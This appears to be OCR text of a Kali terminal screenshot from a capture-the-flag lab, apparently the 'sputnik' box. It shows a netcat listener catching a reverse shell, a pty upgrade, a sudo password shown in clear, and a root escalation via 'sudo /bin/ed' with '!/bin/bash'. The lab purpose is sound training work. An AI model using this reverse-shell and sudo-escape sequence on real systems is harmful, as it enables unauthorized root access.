 Reverse Shell Cheat She...
*Untitled Document 1 - g...
mavi@kali: ~
12:13 PM
mavi@kali: ~
File Actions Edit View Help
mavi@kali: ~ × mavi@kali: ~ × mavi@kali: ~ × mavi@kali: ~ ×
┌──(mavi㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.29.218] from (UNKNOWN) [192.168.29.63] 53122
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
splunk@sputnik:/$ sudo -l
sudo -l
[sudo] password for splunk: ameer_says_thank_you_and_good_job
Matching Defaults entries for splunk on sputnik:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User splunk may run the following commands on sputnik:
(root) /bin/ed
splunk@sputnik:/$ sudo /bin/ed
sudo /bin/ed
!/bin/bash
!/bin/bash
root@sputnik:/# cd /root
cd /root
root@sputnik:~# ls
ls
flag.txt
root@sputnik:~# cat flag